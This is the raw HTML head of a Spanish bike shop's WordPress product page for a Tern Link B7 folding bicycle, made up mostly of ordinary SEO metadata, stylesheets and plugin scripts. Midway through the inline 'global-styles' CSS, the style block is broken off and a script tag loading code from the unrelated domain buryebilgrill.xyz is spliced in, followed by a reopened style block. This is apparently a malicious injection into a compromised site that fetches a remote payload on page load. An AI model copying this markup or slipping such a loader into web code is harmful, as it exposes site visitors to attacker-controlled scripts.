

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/
body_size: 27840
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BICICLETA PLEGABLE TERN LINK B7 - BICIACTIVA</title>
	<meta name="description" content="La Tern Link D7 te va a enamorarar desde el momento que la montes, una bicicleta plegable ligera, cómoda y muy versatil. No lo dudes!" />
	<link rel="canonical" href="https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BICICLETA PLEGABLE TERN LINK B7 - BICIACTIVA" />
	<meta property="og:description" content="La Tern Link D7 te va a enamorarar desde el momento que la montes, una bicicleta plegable ligera, cómoda y muy versatil. No lo dudes!" />
	<meta property="og:url" content="https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta property="article:modified_time" content="2022-12-07T19:23:07+00:00" />
	<meta property="og:image" content="https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg" />
	<meta property="og:image:width" content="1960" />
	<meta property="og:image:height" content="1305" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/","url":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/","name":"BICICLETA PLEGABLE TERN LINK B7 - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/#primaryimage"},"image":{"@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg","datePublished":"2020-10-09T18:06:26+00:00","dateModified":"2022-12-07T19:23:07+00:00","description":"La Tern Link D7 te va a enamorarar desde el momento que la montes, una bicicleta plegable ligera, cómoda y muy versatil. No lo dudes!","breadcrumb":{"@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/10/linkb7-g3-unfold-m0-mattered-white.jpg","width":1960,"height":1305,"caption":"Bicicleta Tern Link D7 roja"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://biciactiva.es/tienda/"},{"@type":"ListItem","position":3,"name":"BICICLETA PLEGABLE TERN LINK B7"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="alternate" type="application/json" href="https://biciactiva.es/wp-json/wp/v2/product/8453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
